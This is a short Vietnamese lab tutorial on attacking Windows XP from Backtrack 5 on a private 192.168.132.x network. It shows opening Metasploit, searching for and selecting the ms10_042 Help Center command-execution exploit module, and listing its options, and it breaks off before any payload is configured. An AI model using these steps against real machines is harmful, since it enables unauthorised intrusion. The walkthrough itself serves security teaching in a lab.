 Xâm nhập và khai thác Windows XP

• Thực hiện

OS: Backtrack 5
IP: 192.168.132.137

OS: WinXP
IP: 192.168.132.138

Mở Metasploit trên Backtrack 5 bằng lệnh: msfconsole

Từ dấu nhắc sử dụng lệnh: msf > search ms10_042

Copy đường dẫn, enter gõ use “dán đường dẫn vào”

Gõ show options để thấy các options của lệnh.
msf exploit(ms10_042_helpctr_xss_cmd_exec) > show options